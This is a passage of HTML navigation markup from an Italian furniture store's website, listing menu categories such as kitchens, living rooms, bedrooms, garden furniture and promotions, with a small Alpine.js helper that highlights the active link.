                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Arredo giardino                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/arredo-giardino.html"
                           title="Arredo&#x20;giardino"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                               title="Gazebi&#x20;e&#x20;ombrelloni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Gazebi e ombrelloni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                               title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lettini, sdraio e dondoli                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                               title="Set&#x20;giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Set giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_696bb57bcbc1d = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_696bb57bcf688()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
